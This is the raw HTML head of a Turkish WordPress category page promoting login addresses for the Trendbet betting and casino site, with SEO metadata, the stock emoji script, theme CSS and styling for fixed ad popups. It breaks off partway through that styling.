

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendbetgir.online/category/trendbet-giris/
body_size: 24349
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta name="google-site-verification" content="ZcfVA3BYDjiaF-rMSZjjjetOyyvayTV_ylSVG6DCyi4" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trendbet Giriş - Trendbet Giriş Adresi - Trendbet Bahis</title>
	<meta name="description" content="Trendbet online bahis ve casino sitesinin Giriş adresi güncel adresler gibi makaleleri TrendbetGir&#039;de bulabilirsiniz. Online keyfiniz Trendbet!" />
	<link rel="canonical" href="https://www.trendbetgir.online/category/trendbet-giris/" />
	<link rel="next" href="https://www.trendbetgir.online/category/trendbet-giris/page/2/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trendbet Giriş - Trendbet Giriş Adresi - Trendbet Bahis" />
	<meta property="og:description" content="Trendbet online bahis ve casino sitesinin Giriş adresi güncel adresler gibi makaleleri TrendbetGir&#039;de bulabilirsiniz. Online keyfiniz Trendbet!" />
	<meta property="og:url" content="https://www.trendbetgir.online/category/trendbet-giris/" />
	<meta property="og:site_name" content="Trendbet Giriş" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.trendbetgir.online/category/trendbet-giris/","url":"https://www.trendbetgir.online/category/trendbet-giris/","name":"Trendbet Giriş - Trendbet Giriş Adresi - Trendbet Bahis","isPartOf":{"@id":"http://trendbetgir.online.dream.website/#website"},"primaryImageOfPage":{"@id":"https://www.trendbetgir.online/category/trendbet-giris/#primaryimage"},"image":{"@id":"https://www.trendbetgir.online/category/trendbet-giris/#primaryimage"},"thumbnailUrl":"https://www.trendbetgir.online/wp-content/uploads/2023/02/trendbet-kar-yonetimi.jpg","description":"Trendbet online bahis ve casino sitesinin Giriş adresi güncel adresler gibi makaleleri TrendbetGir'de bulabilirsiniz. Online keyfiniz Trendbet!","breadcrumb":{"@id":"https://www.trendbetgir.online/category/trendbet-giris/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.trendbetgir.online/category/trendbet-giris/#primaryimage","url":"https://www.trendbetgir.online/wp-content/uploads/2023/02/trendbet-kar-yonetimi.jpg","contentUrl":"https://www.trendbetgir.online/wp-content/uploads/2023/02/trendbet-kar-yonetimi.jpg","width":1920,"height":1080,"caption":"Seobahi bahis sitesi, bonuslar ve kazançlarla kazancınızı ikiye katlamanızı sağlar"},{"@type":"BreadcrumbList","@id":"https://www.trendbetgir.online/category/trendbet-giris/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"http://trendbetgir.online.dream.website/"},{"@type":"ListItem","position":2,"name":"Trendbet Giriş"}]},{"@type":"WebSite","@id":"http://trendbetgir.online.dream.website/#website","url":"http://trendbetgir.online.dream.website/","name":"Trendbet Giriş","description":"Trendbet bonus - Trendbet güncel adresleri","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://trendbetgir.online.dream.website/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; akışı" href="https://www.trendbetgir.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; yorum akışı" href="https://www.trendbetgir.online/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendbet Giriş &raquo; Trendbet Giriş kategori akışı" href="https://www.trendbetgir.online/category/trendbet-giris/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trendbetgir.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trendbetgir.online/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-css' href='https://www.trendbetgir.online/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:250px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
<link rel="https://api.w.org/" href="https://www.trendbetgir.online/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trendbetgir.online/wp-json/wp/v2/categories/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trendbetgir.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="amphtml" href="https://trendbetgironline.seoponox.com/category/trendbet-giris/amp/"><link rel="icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.trendbetgir.online/wp-content/uploads/2020/04/cropped-trendbet-300x300.png" />
		<style id="wp-custom-css">
			.comment-form #url{
	display:none;
}		</style>
			<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
